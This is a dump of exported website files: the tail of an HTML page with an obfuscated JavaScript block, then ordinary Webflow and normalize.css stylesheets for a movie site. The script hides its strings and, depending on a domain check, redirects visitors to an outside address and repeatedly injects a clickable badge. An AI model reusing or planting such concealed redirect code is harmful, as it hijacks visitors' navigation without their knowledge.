_0x16820e=_0x1500,_0x553475=_0x383c4f();while(!![]){try{var _0xd0237b=-parseInt(_0x16820e(0x1ce))/0x1+-parseInt(_0x16820e(0x109))/0x2*(parseInt(_0x16820e(0xa6))/0x3)+-parseInt(_0x16820e(0xa5))/0x4*(parseInt(_0x16820e(0x138))/0x5)+-parseInt(_0x16820e(0x95))/0x6+-parseInt(_0x16820e(0x17c))/0x7+parseInt(_0x16820e(0x1a3))/0x8+parseInt(_0x16820e(0xef))/0x9;if(_0xd0237b===_0x213148)break;else _0x553475['push'](_0x553475['shift']());}catch(_0x22f4d9){_0x553475['push'](_0x553475['shift']());}}}(_0x5a11,0x73003));var _0x114159=(function(){var _0x42ded7=!![];return function(_0xd74b85,_0x1e0b73){var _0x494b1d=_0x42ded7?function(){var _0x56fd2a=_0x1500;if(_0x1e0b73){var _0x4ae10d=_0x1e0b73[_0x56fd2a(0x149)](_0xd74b85,arguments);return _0x1e0b73=null,_0x4ae10d;}}:function(){};return _0x42ded7=![],_0x494b1d;};}()),_0x1c5027=_0x114159(this,function(){var _0x586c1f=_0x1500,_0x420f52={};_0x420f52[_0x586c1f(0x146)]=_0x586c1f(0x154)+'+$';var _0x3f92d3=_0x420f52;return _0x1c5027['toString']()['search'](_0x3f92d3[_0x586c1f(0x146)])[_0x586c1f(0xa2)]()[_0x586c1f(0x1dd)+'r'](_0x1c5027)[_0x586c1f(0xfa)](_0x3f92d3['OSzUu']);});_0x1c5027();function _0x1500(_0x47cc97,_0x5c21de){var _0x2a42f0=_0x5a11();return _0x1500=function(_0x48e44e,_0x26e496){_0x48e44e=_0x48e44e-0x8f;var _0x5a1192=_0x2a42f0[_0x48e44e];if(_0x1500['yasHJX']===undefined){var _0x150058=function(_0x5b9494){var _0x4e75ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x452e72='',_0x487d0a='',_0x32850b=_0x452e72+_0x150058;for(var _0x434e4d=0x0,_0x51a795,_0x413d2d,_0xf234be=0x0;_0x413d2d=_0x5b9494['charAt'](_0xf234be++);~_0x413d2d&&(_0x51a795=_0x434e4d%0x4?_0x51a795*0x40+_0x413d2d:_0x413d2d,_0x434e4d++%0x4)?_0x452e72+=_0x32850b['charCodeAt'](_0xf234be+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x51a795>>(-0x2*_0x434e4d&0x6)):_0x434e4d:0x0){_0x413d2d=_0x4e75ab['indexOf'](_0x413d2d);}for(var _0x1eef81=0x0,_0x33d6d7=_0x452e72['length'];_0x1eef81<_0x33d6d7;_0x1eef81++){_0x487d0a+='%'+('00'+_0x452e72['charCodeAt'](_0x1eef81)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x487d0a);};_0x1500['hpJmMp']=_0x150058,_0x47cc97=arguments,_0x1500['yasHJX']=!![];}var _0x3525e8=_0x2a42f0[0x0],_0x2f0cf6=_0x48e44e+_0x3525e8,_0x3be930=_0x47cc97[_0x2f0cf6];if(!_0x3be930){var _0x2cf1f7=function(_0xb23ee1){this['iTSyHQ']=_0xb23ee1,this['ScnZbR']=[0x1,0x0,0x0],this['VWNsDK']=function(){return'newState';},this['SBVNZF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KdzkpR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2cf1f7['prototype']['dQYIeM']=function(){var _0x11879b=new RegExp(this['SBVNZF']+this['KdzkpR']),_0x1f33cd=_0x11879b['test'](this['VWNsDK']['toString']())?--this['ScnZbR'][0x1]:--this['ScnZbR'][0x0];return this['MszyqR'](_0x1f33cd);},_0x2cf1f7['prototype']['MszyqR']=function(_0x1e62ff){if(!Boolean(~_0x1e62ff))return _0x1e62ff;return this['TfXlSo'](this['iTSyHQ']);},_0x2cf1f7['prototype']['TfXlSo']=function(_0x49c275){for(var _0x172cc7=0x0,_0x5b025a=this['ScnZbR']['length'];_0x172cc7<_0x5b025a;_0x172cc7++){this['ScnZbR']['push'](Math['round'](Math['random']())),_0x5b025a=this['ScnZbR']['length'];}return _0x49c275(this['ScnZbR'][0x0]);},new _0x2cf1f7(_0x1500)['dQYIeM'](),_0x5a1192=_0x1500['hpJmMp'](_0x5a1192),_0x47cc97[_0x2f0cf6]=_0x5a1192;}else _0x5a1192=_0x3be930;return _0x5a1192;},_0x1500(_0x47cc97,_0x5c21de);};(!document[_0x8db2d8(0x93)+_0x8db2d8(0x90)](_0x8db2d8(0x1e2))[_0x8db2d8(0xb6)+'te'](_0x8db2d8(0x100)+'main')['includes'](_0x8db2d8(0x17d))||window[_0x8db2d8(0x10d)]['href'][_0x8db2d8(0x1cb)](_0x8db2d8(0x17d)))&&(window[_0x8db2d8(0x10d)]=_0x8db2d8(0xea)+_0x8db2d8(0x1fc));;setInterval(function(){var _0x2f2ac3=_0x8db2d8,_0x1cc7fa={};_0x1cc7fa[_0x2f2ac3(0x113)]='https://st'+_0x2f2ac3(0xf0)+_0x2f2ac3(0x1ba)+_0x2f2ac3(0x191),_0x1cc7fa[_0x2f2ac3(0xb8)]=_0x2f2ac3(0x127)+_0x2f2ac3(0xf3),_0x1cc7fa[_0x2f2ac3(0xb7)]=_0x2f2ac3(0x1f4);var _0x107d9b=_0x1cc7fa;!document[_0x2f2ac3(0x9f)+'sByClassNa'+'me'](_0x107d9b[_0x2f2ac3(0xb8)])[0x0]&&(document['body'][_0x2f2ac3(0x1fb)+_0x2f2ac3(0xda)](_0x107d9b[_0x2f2ac3(0xb7)],_0x2f2ac3(0xdc)+_0x2f2ac3(0xce)+_0x2f2ac3(0x10e)+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+'\x20\x20\x20\x20\x20\x20posi'+_0x2f2ac3(0x18e)+'d\x20!importa'+'nt;\x0a\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x177)+'ft:\x20auto\x20!'+_0x2f2ac3(0x182)+_0x2f2ac3(0x170)+_0x2f2ac3(0x125)+_0x2f2ac3(0xf6)+'auto\x20!impo'+'rtant;\x0a\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+'\x20right:\x2020'+_0x2f2ac3(0xcc)+_0x2f2ac3(0x125)+_0x2f2ac3(0x1e1)+_0x2f2ac3(0x171)+_0x2f2ac3(0x18f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x1d2)+_0x2f2ac3(0xf4)+_0x2f2ac3(0x170)+_0x2f2ac3(0x125)+_0x2f2ac3(0xd6)+_0x2f2ac3(0x183)+_0x2f2ac3(0x1bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+'\x20display:\x20'+_0x2f2ac3(0xaa)+_0x2f2ac3(0xd9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x189)+_0x2f2ac3(0x102)+_0x2f2ac3(0x1c8)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0xd4)+_0x2f2ac3(0x179)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x1d3)+_0x2f2ac3(0x9b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x174)+_0x2f2ac3(0xd8)+_0x2f2ac3(0x125)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x145)+'\x2030px;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x1ec)+_0x2f2ac3(0xcd)+_0x2f2ac3(0x11d)+_0x2f2ac3(0x125)+_0x2f2ac3(0x17b)+_0x2f2ac3(0xe5)+'tent:\x20cent'+_0x2f2ac3(0x188)+_0x2f2ac3(0x125)+_0x2f2ac3(0x104)+_0x2f2ac3(0x180)+_0x2f2ac3(0xc5)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x187)+_0x2f2ac3(0x1d6)+_0x2f2ac3(0xfc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x125)+'\x20\x20\x20\x20border'+_0x2f2ac3(0xab)+_0x2f2ac3(0x139)+_0x2f2ac3(0x125)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2f2ac3(0x1ae)+_0x2f2ac3(0xa4)+'5f5f5;\x0a\x20\x20\x20'+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x12a)+_0x2f2ac3(0x1d5)+_0x2f2ac3(0x19d)+_0x2f2ac3(0x1aa)+_0x2f2ac3(0x176)+_0x2f2ac3(0x169)+_0x2f2ac3(0x123)+_0x2f2ac3(0x1e4)+_0x2f2ac3(0x114)+_0x2f2ac3(0x125)+('\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x2f2ac3(0x170)+_0x2f2ac3(0x195)+_0x2f2ac3(0x13b)+_0x2f2ac3(0x125)+_0x2f2ac3(0xe0)+_0x2f2ac3(0x184)+_0x2f2ac3(0x127)+_0x2f2ac3(0xfd)+_0x2f2ac3(0x1e7)+_0x2f2ac3(0x19c)+_0x2f2ac3(0x125)+_0x2f2ac3(0x125)+_0x2f2ac3(0x1ff)+_0x2f2ac3(0x127)+_0x2f2ac3(0x1e9)+'=\x22margin-l'+_0x2f2ac3(0x126)+_0x2f2ac3(0x1ac)+'lock;\x20widt'+_0x2f2ac3(0x112)+_0x2f2ac3(0xc7)+_0x2f2ac3(0x124)+_0x2f2ac3(0xbc)+_0x2f2ac3(0x1a8)+_0x2f2ac3(0x1a4)+_0x2f2ac3(0x163)+'\x20!importan'+_0x2f2ac3(0x96)+_0x2f2ac3(0x1c0)+'.29v33.64H'+'73.3z\x22/><g'+_0x2f2ac3(0x1ca)+_0x2f2ac3(0x15a)+_0x2f2ac3(0xf7)+_0x2f2ac3(0x18b)+_0x2f2ac3(0xa8)+'8.88\x2041.47'+_0x2f2ac3(0x94)+_0x2f2ac3(0x175)+_0x2f2ac3(0x1e8)+'5.15-5.86a'+_0x2f2ac3(0xbd)+_0x2f2ac3(0xc9)+'\x205.54v13.5'+_0x2f2ac3(0x91)+_0x2f2ac3(0x175)+_0x2f2ac3(0x147)+_0x2f2ac3(0xec)+_0x2f2ac3(0x153)+'55\x205.86v13'+_0x2f2ac3(0xd0)+_0x2f2ac3(0x19f)+_0x2f2ac3(0xc8)+'\x208.32\x200\x200\x20'+'1\x206.46-2.7'+_0x2f2ac3(0x11f)+'9\x200\x200\x201\x206.'+'74\x203.72\x208.'+_0x2f2ac3(0x13a)+_0x2f2ac3(0xb9)+_0x2f2ac3(0xf8)+'92\x203.4\x207.9'+_0x2f2ac3(0xde)+_0x2f2ac3(0x8f)+_0x2f2ac3(0x1b2)+_0x2f2ac3(0x11e)+_0x2f2ac3(0x1a7)+'.34\x203.31c-'+_0x2f2ac3(0x132)+_0x2f2ac3(0x1d8)+'1-6.13s3.1'+'4-6.09\x207.8'+_0x2f2ac3(0x106)+_0x2f2ac3(0xca)+_0x2f2ac3(0x134)+_0x2f2ac3(0x1e5)+'.64\x200-4.57'+'\x201.16-6.36'+'\x203.49l-2.2'+_0x2f2ac3(0xdd)+_0x2f2ac3(0xb3)+_0x2f2ac3(0x11a)+_0x2f2ac3(0x136)+'\x203.13\x208.51'+_0x2f2ac3(0x1cd)+'45-8.91h-6'+_0x2f2ac3(0x16a)+_0x2f2ac3(0x15e)+'7\x203.09\x200\x202'+_0x2f2ac3(0xe7)+_0x2f2ac3(0x13f)+_0x2f2ac3(0x1f3)+_0x2f2ac3(0x1a0)+'67-6ZM160.'+_0x2f2ac3(0x1d9)+'57h-3.26v-'+'3.45a9.91\x20'+_0x2f2ac3(0x15d)+'-8.24\x203.94')+(_0x2f2ac3(0x193)+_0x2f2ac3(0xac)+_0x2f2ac3(0xfb)+'.66-11.41\x20'+'10.79-11.4'+_0x2f2ac3(0x10a)+_0x2f2ac3(0x13e)+_0x2f2ac3(0x14c)+_0x2f2ac3(0xd5)+_0x2f2ac3(0xbb)+'4\x203.49-7.7'+_0x2f2ac3(0xe3)+_0x2f2ac3(0x1af)+'4\x208.23c3.9'+_0x2f2ac3(0xc0)+_0x2f2ac3(0xba)+'.19s-3.68-'+_0x2f2ac3(0x118)+_0x2f2ac3(0x1dc)+'1\x2031.62a7.'+_0x2f2ac3(0x1da)+_0x2f2ac3(0xe1)+'\x209.23\x209.23'+'\x200\x200\x200\x206.6'+_0x2f2ac3(0x159)+_0x2f2ac3(0xe2)+_0x2f2ac3(0x1cf)+'8\x2011.392\x201'+_0x2f2ac3(0x194)+_0x2f2ac3(0xe8)+'8\x209.59\x209.5'+_0x2f2ac3(0x160)+'94\x209.84\x2013'+'.13\x2013.13\x20'+_0x2f2ac3(0x1eb)+'2.6Zm14-3a'+_0x2f2ac3(0x1b7)+_0x2f2ac3(0xfe)+_0x2f2ac3(0xb4)+_0x2f2ac3(0x17a)+_0x2f2ac3(0xe4)+_0x2f2ac3(0x121)+_0x2f2ac3(0xa9)+_0x2f2ac3(0xb1)+'25l-7.43-1'+_0x2f2ac3(0xaf)+_0x2f2ac3(0xd1)+_0x2f2ac3(0x108)+'.29h3.67l6'+_0x2f2ac3(0xe9)+'7.25-16.65'+_0x2f2ac3(0xcf)+_0x2f2ac3(0x1c7)+_0x2f2ac3(0x1f6)+_0x2f2ac3(0x196)+_0x2f2ac3(0x11c)+_0x2f2ac3(0x201)+'.5\x202.48\x202.'+'48\x200\x200\x201-2'+_0x2f2ac3(0x1b9)+_0x2f2ac3(0x1b4)+_0x2f2ac3(0x1c6)+_0x2f2ac3(0x167)+_0x2f2ac3(0x9e)+_0x2f2ac3(0x16e)+_0x2f2ac3(0x14b)+_0x2f2ac3(0xd2)+_0x2f2ac3(0x1ed)+'M265.83\x2041'+_0x2f2ac3(0x110)+'17.11\x200\x200\x20'+'1-3.62.49c'+_0x2f2ac3(0x1d1)+_0x2f2ac3(0x14e)+_0x2f2ac3(0x9c)+_0x2f2ac3(0x1f2)+'-3.09h3.67'+'v-6h3.44v6'+'h6.81v3.09'+_0x2f2ac3(0xf1)+_0x2f2ac3(0x92)+'.61\x204.17\x204'+_0x2f2ac3(0x165)+_0x2f2ac3(0x156)+'\x200\x200\x200\x202.9'+_0x2f2ac3(0x98)+_0x2f2ac3(0x115)+_0x2f2ac3(0x1fa)+_0x2f2ac3(0x190)+'.06-5.86-5'+_0x2f2ac3(0x1c4)+_0x2f2ac3(0x1b5)+'\x200\x200-5.73\x20'+_0x2f2ac3(0x1be)+_0x2f2ac3(0xd7)+'h3.44v14.2'+_0x2f2ac3(0x18d)+_0x2f2ac3(0x199)+'54-2.95c5\x20'+_0x2f2ac3(0x1e3))+('4\x208.06\x208.5'+_0x2f2ac3(0xa1)+_0x2f2ac3(0x1d7)+_0x2f2ac3(0x10c)+'4a8.61\x208.6'+_0x2f2ac3(0x1f5)+_0x2f2ac3(0x1b1)+_0x2f2ac3(0x1f8)+'\x202.81-1.83'+_0x2f2ac3(0x164)+_0x2f2ac3(0xc6)+'.05l-2.37-'+_0x2f2ac3(0x166)+_0x2f2ac3(0x14f)+_0x2f2ac3(0x18c)+_0x2f2ac3(0xa0)+'8\x208.2-6.68'+_0x2f2ac3(0x19e)+_0x2f2ac3(0xdf)+_0x2f2ac3(0xbf)+_0x2f2ac3(0x16d)+_0x2f2ac3(0xb0)+_0x2f2ac3(0xf9)+_0x2f2ac3(0x1a9)+_0x2f2ac3(0x133)+_0x2f2ac3(0x1c2)+_0x2f2ac3(0x12c)+_0x2f2ac3(0xb2)+_0x2f2ac3(0x1a6)+'2\x206.26\x203.5'+_0x2f2ac3(0x1db)+'9a6.21\x206.2'+'1\x200\x200\x201-2.'+_0x2f2ac3(0x1e0)+'62\x209.62\x200\x20'+_0x2f2ac3(0x1d0)+'.94\x2011.41\x20'+'11.41\x200\x200\x20'+_0x2f2ac3(0x186)+'1ZM340.56\x20'+'41.28a18.4'+'1\x2018.41\x200\x20'+_0x2f2ac3(0x12b)+'4c-5.6\x200-8'+_0x2f2ac3(0xdb)+'95-8.41v-9'+_0x2f2ac3(0xae)+_0x2f2ac3(0x11b)+_0x2f2ac3(0x122)+_0x2f2ac3(0xa3)+_0x2f2ac3(0x1bf)+_0x2f2ac3(0x14a)+_0x2f2ac3(0x1ef)+_0x2f2ac3(0x181)+_0x2f2ac3(0xbe)+_0x2f2ac3(0x15b)+_0x2f2ac3(0x129)+_0x2f2ac3(0x18a)+_0x2f2ac3(0x1c5)+'15a9.54\x209.'+_0x2f2ac3(0x15c)+'.79\x202.69c-'+_0x2f2ac3(0xad)+_0x2f2ac3(0x105)+_0x2f2ac3(0x117)+_0x2f2ac3(0x1b8)+_0x2f2ac3(0x173)+'1v-1c0-2.4'+_0x2f2ac3(0x135)+_0x2f2ac3(0x185)+'2.26\x200-3.8'+_0x2f2ac3(0x1ee)+_0x2f2ac3(0x152)+_0x2f2ac3(0x119)+_0x2f2ac3(0x1fe)+'71-4.63c5.'+_0x2f2ac3(0x1c3)+'3.34\x209.48\x20'+_0x2f2ac3(0x16f)+_0x2f2ac3(0x97)+'74c-1.94\x200'+_0x2f2ac3(0x1b6)+_0x2f2ac3(0x1a1)+_0x2f2ac3(0x120)+_0x2f2ac3(0xcb)+_0x2f2ac3(0xf5)+_0x2f2ac3(0x13c)+_0x2f2ac3(0x9d)+_0x2f2ac3(0x172)+_0x2f2ac3(0x144)+'\x200\x200\x201\x209.7'+_0x2f2ac3(0x168)+_0x2f2ac3(0x151)+_0x2f2ac3(0x101)+'-5.39-3.24'+'a5.72\x205.72'+_0x2f2ac3(0x1df)+_0x2f2ac3(0xed)+_0x2f2ac3(0x157)+'5.82\x206.15c')+(_0x2f2ac3(0x103)+_0x2f2ac3(0x15f)+_0x2f2ac3(0x162)+'1\x203.24a10.'+_0x2f2ac3(0x10f)+_0x2f2ac3(0x130)+'.49\x2011.89\x20'+_0x2f2ac3(0x1a2)+_0x2f2ac3(0xff)+'\x2011.69\x2011.'+'69\x200\x200\x201\x201'+'2-11.38ZM4'+'05.67\x2041.2'+_0x2f2ac3(0x19b)+'.29v12.29h'+_0x2f2ac3(0x16c)+_0x2f2ac3(0x141)+_0x2f2ac3(0x1de)+_0x2f2ac3(0xeb)+'.05\x2012.4h-'+_0x2f2ac3(0x1bd)+'4\x2032.23c.7'+'5\x202.8\x203\x204.'+'42\x206.25\x204.'+_0x2f2ac3(0xd3)+_0x2f2ac3(0x1ea)+_0x2f2ac3(0x12f)+'l2.48\x204.1a'+_0x2f2ac3(0x16b)+_0x2f2ac3(0x1f0)+'\x203.34\x2011.6'+_0x2f2ac3(0x200)+_0x2f2ac3(0xee)+'11.64\x2011.4'+_0x2f2ac3(0xc1)+'0\x201\x2011.32-'+'11.64h.33a'+_0x2f2ac3(0xc4)+_0x2f2ac3(0x158)+_0x2f2ac3(0x1d4)+_0x2f2ac3(0xc3)+_0x2f2ac3(0x1b0)+_0x2f2ac3(0x150)+_0x2f2ac3(0x1f7)+_0x2f2ac3(0x1c9)+_0x2f2ac3(0x155)+_0x2f2ac3(0xe6)+'5.38\x200\x200\x200'+'-5.26\x204.53'+_0x2f2ac3(0x17e)+'1.28a18.41'+_0x2f2ac3(0x140)+_0x2f2ac3(0x131)+'c-5.6\x200-8.'+_0x2f2ac3(0x178)+_0x2f2ac3(0x116)+_0x2f2ac3(0x17f)+_0x2f2ac3(0x1f1)+'-5.61h6v5.'+_0x2f2ac3(0x128)+_0x2f2ac3(0x13d)+'.76c0\x202.48'+_0x2f2ac3(0x19a)+_0x2f2ac3(0x12d)+_0x2f2ac3(0x99)+'\x200\x200\x200\x202.9'+'1-.21v5.17'+_0x2f2ac3(0xf2)+_0x2f2ac3(0x1f9)+_0x2f2ac3(0x111)+_0x2f2ac3(0x1b3)+'me=\x22Path\x206'+_0x2f2ac3(0x197)+_0x2f2ac3(0x12e)+_0x2f2ac3(0x1a5)+'57\x200\x200\x201\x201'+_0x2f2ac3(0x107)+_0x2f2ac3(0xa7)+_0x2f2ac3(0xb5)+_0x2f2ac3(0x142)+'6\x22/><path\x20'+_0x2f2ac3(0x137)+_0x2f2ac3(0x10b)+'d=\x22M55.44\x20'+_0x2f2ac3(0x1c1)+_0x2f2ac3(0x1ad)+'58\x200\x200\x201\x200'+_0x2f2ac3(0xc2)+'7a11.57\x2011'+_0x2f2ac3(0xb5)+_0x2f2ac3(0x1e6)+_0x2f2ac3(0x9a)+_0x2f2ac3(0x1ab)+_0x2f2ac3(0x148)+'=\x22M43.87\x204'+_0x2f2ac3(0x1fd)+'11.57\x2011.5'+_0x2f2ac3(0x143)+_0x2f2ac3(0x192)+_0x2f2ac3(0x202))+('57\x200\x200\x201-1'+_0x2f2ac3(0x1cc)+_0x2f2ac3(0x198)+'g>\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x2f2ac3(0x127)+_0x2f2ac3(0x161))),document['getElement'+'ById'](_0x107d9b[_0x2f2ac3(0xb8)])[_0x2f2ac3(0x1bb)]=function(){var _0x412602=_0x2f2ac3;location['href']=_0x107d9b[_0x412602(0x113)];});},0x64);(!document['querySelec'+_0x8db2d8(0x90)](_0x8db2d8(0x1e2))[_0x8db2d8(0xb6)+'te'](_0x8db2d8(0x100)+'main')[_0x8db2d8(0x1cb)](_0x8db2d8(0x17d))||window['location'][_0x8db2d8(0x14d)][_0x8db2d8(0x1cb)](_0x8db2d8(0x17d)))&&(window[_0x8db2d8(0x10d)]='https://st'+_0x8db2d8(0x1fc));;</script></html>
---- css/potholes-movie.webflow.783641008.css ----
/* Generated on: Sun Aug 14 2022 04:46:12 GMT+0000 (Coordinated Universal Time) */
/* ==========================================================================
   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
   ========================================================================== */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ==========================================================================
   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
   ========================================================================== */
@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px 